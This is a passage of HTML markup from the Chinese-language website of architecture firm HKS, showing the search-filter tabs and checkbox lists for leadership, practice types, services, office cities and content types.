    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>			</div>
		</button>
				<button class="search-filters__trigger" type="button" data-tab="filter-group-offices" role="tab" tabindex="" id="tab-3" aria-controls="tabpanel-3">
			<h3 class="type--a4" role="presentation"> 地点 </h3>
			<div class="search-filters__trigger-icon" role="presentation">
				<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>			</div>
		</button>
				<button class="search-filters__trigger" type="button" data-tab="filter-group-contentTypes" role="tab" tabindex="" id="tab-4" aria-controls="tabpanel-4">
			<h3 class="type--a4" role="presentation"> 内容类型 </h3>
			<div class="search-filters__trigger-icon" role="presentation">
				<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>			</div>
		</button>
			</div>

	<form>
		<div class="search-filters__tabs">
			
				<div class="search-filters__tab">
					<button class="search-filters__trigger js-search-filter-toggle is-hidden-md--flex" type="button" data-tab="filter-group-leadership" tabindex="-1" id="tab-0" aria-controls="tabpanel-0">
						<h3 class="type--a4"> 管理层 </h3>
						<div class="search-filters__trigger-icon" role="presentation">
							<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>						</div>
					</button>

					<fieldset class="search-filters__tab-content js-search-filter-group  js-tabpanel-0" id="filter-group-leadership" role="tabpanel" tabindex="0" aria-labelledby="tab-0">
						<legend class="screen-reader-text"> 按管理层筛选 </legend>

						<ul class="search-filters__filters">
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?leadership=firm-leadership" rel="nofollow">
									<input type="checkbox" id="leadership-firm-leadership" value="公司管理层" class="search-filter__checkbox" tabindex="-1">
									<label for="leadership-firm-leadership" class="search-filter__label type--a7 type--white-60"> 公司管理层 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?leadership=expertise-leadership" rel="nofollow">
									<input type="checkbox" id="leadership-expertise-leadership" value="专业管理层" class="search-filter__checkbox" tabindex="-1">
									<label for="leadership-expertise-leadership" class="search-filter__label type--a7 type--white-60"> 专业管理层 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?leadership=office-leadership" rel="nofollow">
									<input type="checkbox" id="leadership-office-leadership" value="办公建筑管理层" class="search-filter__checkbox" tabindex="-1">
									<label for="leadership-office-leadership" class="search-filter__label type--a7 type--white-60"> 办公室管理层 </label>
								</a>
							</li>
												</ul>
					</fieldset>
				</div>
			
				<div class="search-filters__tab">
					<button class="search-filters__trigger js-search-filter-toggle is-hidden-md--flex" type="button" data-tab="filter-group-practices" tabindex="-1" id="tab-1" aria-controls="tabpanel-1">
						<h3 class="type--a4"> 业务类型 </h3>
						<div class="search-filters__trigger-icon" role="presentation">
							<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>						</div>
					</button>

					<fieldset class="search-filters__tab-content js-search-filter-group  js-tabpanel-1" id="filter-group-practices" role="tabpanel" tabindex="0" aria-labelledby="tab-1">
						<legend class="screen-reader-text"> 按业务筛选 </legend>

						<ul class="search-filters__filters">
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=aviation" rel="nofollow">
									<input type="checkbox" id="practices-aviation" value="航空（项目）" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-aviation" class="search-filter__label type--a7 type--white-60"> 空港建筑 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=cities-communities" rel="nofollow">
									<input type="checkbox" id="practices-cities-communities" value="城市社区" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-cities-communities" class="search-filter__label type--a7 type--white-60"> 城市设计与社区营造 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=culture" rel="nofollow">
									<input type="checkbox" id="practices-culture" value="文化" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-culture" class="search-filter__label type--a7 type--white-60"> 公共文化建筑 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=education" rel="nofollow">
									<input type="checkbox" id="practices-education" value="教育（项目）" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-education" class="search-filter__label type--a7 type--white-60"> 教育建筑 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=government" rel="nofollow">
									<input type="checkbox" id="practices-government" value="政府（项目）" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-government" class="search-filter__label type--a7 type--white-60"> 政府项目 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=health" rel="nofollow">
									<input type="checkbox" id="practices-health" value="医疗（项目）" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-health" class="search-filter__label type--a7 type--white-60"> 医疗建筑 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=hospitality" rel="nofollow">
									<input type="checkbox" id="practices-hospitality" value="酒店（项目）" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-hospitality" class="search-filter__label type--a7 type--white-60"> 酒店度假村建筑 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=life-science" rel="nofollow">
									<input type="checkbox" id="practices-life-science" value="生命科学" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-life-science" class="search-filter__label type--a7 type--white-60"> 生命科学 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=mission-critical" rel="nofollow">
									<input type="checkbox" id="practices-mission-critical" value="关键业务基础设施" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-mission-critical" class="search-filter__label type--a7 type--white-60"> 数据中心 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=mixed-use" rel="nofollow">
									<input type="checkbox" id="practices-mixed-use" value="综合功能" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-mixed-use" class="search-filter__label type--a7 type--white-60"> 复合功能综合体设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=multifamily-residential" rel="nofollow">
									<input type="checkbox" id="practices-multifamily-residential" value="多户住宅" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-multifamily-residential" class="search-filter__label type--a7 type--white-60"> 中高层住宅 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=office" rel="nofollow">
									<input type="checkbox" id="practices-office" value="办公室" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-office" class="search-filter__label type--a7 type--white-60"> 办公建筑 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=senior-living" rel="nofollow">
									<input type="checkbox" id="practices-senior-living" value="老年生活社区" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-senior-living" class="search-filter__label type--a7 type--white-60"> 养老社区 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=sports%7Csports-and-entertainment" rel="nofollow">
									<input type="checkbox" id="practices-sports-and-entertainment" value="体育及演艺中心" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-sports-and-entertainment" class="search-filter__label type--a7 type--white-60"> 体育及演艺中心 </label>
								</a>
							</li>
												</ul>
					</fieldset>
				</div>
			
				<div class="search-filters__tab">
					<button class="search-filters__trigger js-search-filter-toggle is-hidden-md--flex" type="button" data-tab="filter-group-services" tabindex="-1" id="tab-2" aria-controls="tabpanel-2">
						<h3 class="type--a4"> 服务 </h3>
						<div class="search-filters__trigger-icon" role="presentation">
							<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>						</div>
					</button>

					<fieldset class="search-filters__tab-content js-search-filter-group  js-tabpanel-2" id="filter-group-services" role="tabpanel" tabindex="0" aria-labelledby="tab-2">
						<legend class="screen-reader-text"> 按服务筛选 </legend>

						<ul class="search-filters__filters">
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=advisory-services" rel="nofollow">
									<input type="checkbox" id="services-advisory-services" value="咨询服务" class="search-filter__checkbox" tabindex="-1">
									<label for="services-advisory-services" class="search-filter__label type--a7 type--white-60"> 咨询服务 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=alternative-delivery" rel="nofollow">
									<input type="checkbox" id="services-alternative-delivery" value="可选交付设计" class="search-filter__checkbox" tabindex="-1">
									<label for="services-alternative-delivery" class="search-filter__label type--a7 type--white-60"> 可选交付设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=architecture" rel="nofollow">
									<input type="checkbox" id="services-architecture" value="建筑" class="search-filter__checkbox" tabindex="-1">
									<label for="services-architecture" class="search-filter__label type--a7 type--white-60"> 建筑设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=citizen-hks" rel="nofollow">
									<input type="checkbox" id="services-citizen-hks" value="citizen-hks" class="search-filter__checkbox" tabindex="-1">
									<label for="services-citizen-hks" class="search-filter__label type--a7 type--white-60">
										Citizen HKS									</label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=equitable-design" rel="nofollow">
									<input type="checkbox" id="services-equitable-design" value="公平设计" class="search-filter__checkbox" tabindex="-1">
									<label for="services-equitable-design" class="search-filter__label type--a7 type--white-60"> 公平设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=experiential-branding" rel="nofollow">
									<input type="checkbox" id="services-experiential-branding" value="体验式品牌" class="search-filter__checkbox" tabindex="-1">
									<label for="services-experiential-branding" class="search-filter__label type--a7 type--white-60"> 体验式品牌推广 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=interiors" rel="nofollow">
									<input type="checkbox" id="services-interiors" value="室内设计" class="search-filter__checkbox" tabindex="-1">
									<label for="services-interiors" class="search-filter__label type--a7 type--white-60"> 室内设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=landscape-design" rel="nofollow">
									<input type="checkbox" id="services-landscape-design" value="景观设计" class="search-filter__checkbox" tabindex="-1">
									<label for="services-landscape-design" class="search-filter__label type--a7 type--white-60"> 景观设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=line" rel="nofollow">
									<input type="checkbox" id="services-line" value="LINE工作室" class="search-filter__checkbox" tabindex="-1">
									<label for="services-line" class="search-filter__label type--a7 type--white-60"> LINE工作室 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=planning-urban-design" rel="nofollow">
									<input type="checkbox" id="services-planning-urban-design" value="planning-urban-design" class="search-filter__checkbox" tabindex="-1">
									<label for="services-planning-urban-design" class="search-filter__label type--a7 type--white-60"> 规划与城市设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=research" rel="nofollow">
									<input type="checkbox" id="services-research" value="研究" class="search-filter__checkbox" tabindex="-1">
									<label for="services-research" class="search-filter__label type--a7 type--white-60"> 研发 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=structural-engineering" rel="nofollow">
									<input type="checkbox" id="services-structural-engineering" value="结构工程设计" class="search-filter__checkbox" tabindex="-1">
									<label for="services-structural-engineering" class="search-filter__label type--a7 type--white-60"> 结构工程设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=sustainable-design" rel="nofollow">
									<input type="checkbox" id="services-sustainable-design" value="可持续性设计" class="search-filter__checkbox" tabindex="-1">
									<label for="services-sustainable-design" class="search-filter__label type--a7 type--white-60"> 可持续性设计 </label>
								</a>
							</li>
												</ul>
					</fieldset>
				</div>
			
				<div class="search-filters__tab">
					<button class="search-filters__trigger js-search-filter-toggle is-hidden-md--flex" type="button" data-tab="filter-group-offices" tabindex="-1" id="tab-3" aria-controls="tabpanel-3">
						<h3 class="type--a4"> 地点 </h3>
						<div class="search-filters__trigger-icon" role="presentation">
							<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>						</div>
					</button>

					<fieldset class="search-filters__tab-content js-search-filter-group  js-tabpanel-3" id="filter-group-offices" role="tabpanel" tabindex="0" aria-labelledby="tab-3">
						<legend class="screen-reader-text"> 按办事处筛选 </legend>

						<ul class="search-filters__filters">
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=atlanta" rel="nofollow">
									<input type="checkbox" id="offices-atlanta" value="亚特兰大" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-atlanta" class="search-filter__label type--a7 type--white-60"> 亚特兰大 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=austin" rel="nofollow">
									<input type="checkbox" id="offices-austin" value="奥斯汀" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-austin" class="search-filter__label type--a7 type--white-60"> 奥斯汀 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=brisbane" rel="nofollow">
									<input type="checkbox" id="offices-brisbane" value="布里斯班" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-brisbane" class="search-filter__label type--a7 type--white-60"> 布里斯班 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=chicago" rel="nofollow">
									<input type="checkbox" id="offices-chicago" value="芝加哥" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-chicago" class="search-filter__label type--a7 type--white-60"> 芝加哥 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=dallas" rel="nofollow">
									<input type="checkbox" id="offices-dallas" value="达拉斯" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-dallas" class="search-filter__label type--a7 type--white-60"> 达拉斯 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=denver" rel="nofollow">
									<input type="checkbox" id="offices-denver" value="丹佛" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-denver" class="search-filter__label type--a7 type--white-60"> 丹佛 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=detroit" rel="nofollow">
									<input type="checkbox" id="offices-detroit" value="底特律" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-detroit" class="search-filter__label type--a7 type--white-60"> 底特律 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=dubai" rel="nofollow">
									<input type="checkbox" id="offices-dubai" value="迪拜" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-dubai" class="search-filter__label type--a7 type--white-60"> 迪拜 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=fort-worth" rel="nofollow">
									<input type="checkbox" id="offices-fort-worth" value="沃斯堡" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-fort-worth" class="search-filter__label type--a7 type--white-60"> 沃斯堡 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=houston" rel="nofollow">
									<input type="checkbox" id="offices-houston" value="休斯顿" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-houston" class="search-filter__label type--a7 type--white-60"> 休斯顿 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=london" rel="nofollow">
									<input type="checkbox" id="offices-london" value="伦敦" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-london" class="search-filter__label type--a7 type--white-60"> 伦敦 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=los-angeles" rel="nofollow">
									<input type="checkbox" id="offices-los-angeles" value="洛杉矶" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-los-angeles" class="search-filter__label type--a7 type--white-60"> 洛杉矶 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=mexico-city" rel="nofollow">
									<input type="checkbox" id="offices-mexico-city" value="墨西哥城" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-mexico-city" class="search-filter__label type--a7 type--white-60"> 墨西哥城 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=miami" rel="nofollow">
									<input type="checkbox" id="offices-miami" value="迈阿密" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-miami" class="search-filter__label type--a7 type--white-60"> 迈阿密 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=new-delhi" rel="nofollow">
									<input type="checkbox" id="offices-new-delhi" value="新德里" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-new-delhi" class="search-filter__label type--a7 type--white-60"> 新德里 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=new-york" rel="nofollow">
									<input type="checkbox" id="offices-new-york" value="纽约" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-new-york" class="search-filter__label type--a7 type--white-60"> 纽约 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=orlando" rel="nofollow">
									<input type="checkbox" id="offices-orlando" value="奥兰多" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-orlando" class="search-filter__label type--a7 type--white-60"> 奥兰多 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=phoenix" rel="nofollow">
									<input type="checkbox" id="offices-phoenix" value="凤凰城" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-phoenix" class="search-filter__label type--a7 type--white-60"> 凤凰城 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=raleigh" rel="nofollow">
									<input type="checkbox" id="offices-raleigh" value="罗利" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-raleigh" class="search-filter__label type--a7 type--white-60"> 罗利 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=richmond" rel="nofollow">
									<input type="checkbox" id="offices-richmond" value="里士满" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-richmond" class="search-filter__label type--a7 type--white-60"> 里士满 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=riyadh" rel="nofollow">
									<input type="checkbox" id="offices-riyadh" value="利雅得" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-riyadh" class="search-filter__label type--a7 type--white-60"> 利雅得 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=salt-lake" rel="nofollow">
									<input type="checkbox" id="offices-salt-lake" value="盐湖城" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-salt-lake" class="search-filter__label type--a7 type--white-60"> 盐湖城 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=san-diego" rel="nofollow">
									<input type="checkbox" id="offices-san-diego" value="圣地亚哥" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-san-diego" class="search-filter__label type--a7 type--white-60"> 圣地亚哥 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=san-francisco" rel="nofollow">
									<input type="checkbox" id="offices-san-francisco" value="旧金山" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-san-francisco" class="search-filter__label type--a7 type--white-60"> 旧金山 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=seattle" rel="nofollow">
									<input type="checkbox" id="offices-seattle" value="西雅图" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-seattle" class="search-filter__label type--a7 type--white-60"> 西雅图 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=shanghai" rel="nofollow">
									<input type="checkbox" id="offices-shanghai" value="上海" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-shanghai" class="search-filter__label type--a7 type--white-60"> 上海 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=singapore" rel="nofollow">
									<input type="checkbox" id="offices-singapore" value="新加坡" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-singapore" class="search-filter__label type--a7 type--white-60"> 新加坡 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=tokyo" rel="nofollow">
									<input type="checkbox" id="offices-tokyo" value="东京" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-tokyo" class="search-filter__label type--a7 type--white-60"> 东京 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=washington-d-c" rel="nofollow">
									<input type="checkbox" id="offices-washington-d-c" value="华盛顿特区" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-washington-d-c" class="search-filter__label type--a7 type--white-60"> 华盛顿特区 </label>
								</a>
							</li>
												</ul>
					</fieldset>
				</div>
			
				<div class="search-filters__tab">
					<button class="search-filters__trigger js-search-filter-toggle is-hidden-md--flex" type="button" data-tab="filter-group-contentTypes" tabindex="-1" id="tab-4" aria-controls="tabpanel-4">
						<h3 class="type--a4"> 内容类型 </h3>
						<div class="search-filters__trigger-icon" role="presentation">
							<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>						</div>
					</button>

					<fieldset class="search-filters__tab-content js-search-filter-group  js-tabpanel-4" id="filter-group-contentTypes" role="tabpanel" tabindex="0" aria-labelledby="tab-4">
						<legend class="screen-reader-text"> 按内容类型筛选 </legend>

						<ul class="search-filters__filters">
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=announcements" rel="nofollow">
									<input type="checkbox" id="contentTypes-announcements" value="公告" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-announcements" class="search-filter__label type--a7 type--white-60"> 公告 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=awards" rel="nofollow">
									<input type="checkbox" id="contentTypes-awards" value="奖项" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-awards" class="search-filter__label type--a7 type--white-60"> 奖项 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=case-studies" rel="nofollow">
									<input type="checkbox" id="contentTypes-case-studies" value="案例研究" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-case-studies" class="search-filter__label type--a7 type--white-60"> 项目 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=events" rel="nofollow">
									<input type="checkbox" id="contentTypes-events" value="活动" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-events" class="search-filter__label type--a7 type--white-60"> 活动 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=news" rel="nofollow">
									<input type="checkbox" id="contentTypes-news" value="新闻" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-news" class="search-filter__label type--a7 type--white-60"> 新闻 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people" rel="nofollow">
									<input type="checkbox" id="contentTypes-people" value="人员" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-people" class="search-filter__label type--a7 type--white-60"> 人员 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=reports" rel="nofollow">
									<input type="checkbox" id="contentTypes-reports" value="报告" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-reports" class="search-filter__label type--a7 type--white-60"> 报道 </label>
								</a>
							</li>
													<li class="search-filters__filter">
